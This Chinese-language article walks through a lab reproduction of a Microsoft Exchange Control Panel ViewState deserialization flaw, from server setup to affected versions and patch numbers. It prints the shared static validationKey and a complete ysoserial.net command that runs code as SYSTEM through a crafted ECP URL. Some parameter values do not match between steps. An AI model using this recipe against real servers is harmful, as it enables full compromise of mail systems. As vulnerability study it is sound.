您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關如何進行微軟Exchange服務遠程代碼執行漏洞復現,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

使用Windows Server 2008安裝Exchange Server 2013



首先要在虛擬機內將Server2008設置為靜態IP



在服務器管理器中選擇添加角色-勾選域服務

安裝完成后,在開始->運行打開dcpromo



點擊兩次下一步后,選擇在新林中新建域



輸入一個域名格式



選擇win2008,勾選dns



設置密碼





完成安裝





打開ad用戶和計算機,選擇users添加域用戶





創建完成后更改域

輸入剛剛添加的用戶,之后重啟計算機

使用剛才添加的用戶登錄后安裝其他必備組件



管理員啟動powershell

Import-Module ServerManager

Add-WindowsFeature RSAT-ADDS

安裝完成后重啟計算機,使用管理員權限打開powershell



Import-Module ServerManager

Add-WindowsFeature NET-Framework, ADLDS

安裝.Net 4.5



安裝Microsoft Office 2010 Filter Pack 64 位

https://www.microsoft.com/en-us/download/confirmation.aspx?id=17062





打開exchange,選擇解壓位置

開始安裝Exchang

安裝過程遇到一堆問題,挨個解決。。

開始正式安裝

安裝完成

漏洞詳情

具體來說,漏洞是在Exchange Control Panel (ECP)組件中發現的。這個漏洞的性質非常簡單。與每次軟件安裝都會產生隨機密鑰不同,所有Microsoft Exchange Server在安裝后的web.config文件中都擁有相同的validationKey和decryptionKey。這些密鑰用于保證ViewState的安全性。而ViewState是ASP.NET Web應用以序列化格式存儲在客戶機上的服務端數據。客戶端通過__VIEWSTATE請求參數將這些數據返回給服務器。

由于使用了靜態密鑰,經過身份驗證的攻擊者可以欺騙目標服務器反序列化惡意創建的ViewState數據。在YSoSerial.net的幫助下,攻擊者可以在Exchange Control Panel web應用上執行任意.net代碼。





為了利用這個漏洞,我們需要從經過身份驗證的session中收集ViewStateUserKey和__VIEWSTATEGENERATOR值。ViewStateUserKey可以從ASP.NET的_SessionIDcookie中獲取,而ViewStateUserKey可以在一個隱藏字段中找到。所有這些都可以通過瀏覽器中的工具輕松找到。



首先,進入192.168.92.128/ecp頁面并登錄。所使用的帳戶不需要任何高權限

接下來,打開瀏覽器開發工具的Network選項,然后按F5重新發送請求。在頁面源代碼中可以找到 __VIEWSTATEGENERATOR,它的值是B97B4E27

然后,打開Headers選項卡并找到ASP.NET_SessionId=40c8e078-dc79-4001-9a52-de175b38a028

現在獲得了攻擊所需要的全部信息:

--validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF

--validationalg = SHA1

--generator = B97B4E27

--viewstateuserkey = c1187666-c0ae-4f61-95d4-d2f5348d4300

下一步是使用ysoserial.net生成ViewState的paylaod。通過創建文件C:\TideSec.txt來演示遠程代碼執行:



ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd /c echo test > C:\TideSec.txt" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="c1187666-c0ae-4f61-95d4-d2f5348d4300" --isdebug --islegacy



將輸出結果進行URL編碼并構造如下URL:

https://192.168.92.128/ecp/default.aspx?VIEWSTATEGENERATOR=&VIEWSTATE=



瀏覽器內提交地址進行訪問,回顯500錯誤,但實際已經創建成功,并且可以看到是具有SYSTEM”權限的進程創建的。這表明攻擊者可以以“SYSTEM”身份遠程執行代碼,完全破壞Exchange服務器。

影響版本

影響所有版本的Exchang Server:

Microsoft Exchange Server 2010 Service Pack 3

Microsoft Exchange Server 2013

Microsoft Exchange Server 2016

Microsoft Exchange Server 2019

防護措施

補丁下載

Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 30 KB4536989

Microsoft Exchange Server 2013 Cumulative Update 23 KB4536988

Microsoft Exchange Server 2016 Cumulative Update 14 KB4536987

Microsoft Exchange Server 2016 Cumulative Update 15 KB4536987

Microsoft Exchange Server 2019 Cumulative Update 3 KB4536987

Microsoft Exchange Server 2019 Cumulative Update 4 KB4536987

關于如何進行微軟Exchange服務遠程代碼執行漏洞復現就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。